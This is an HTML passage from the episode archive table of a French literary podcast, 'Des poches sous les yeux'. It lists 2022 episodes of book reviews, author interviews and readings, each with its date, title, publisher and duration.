                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
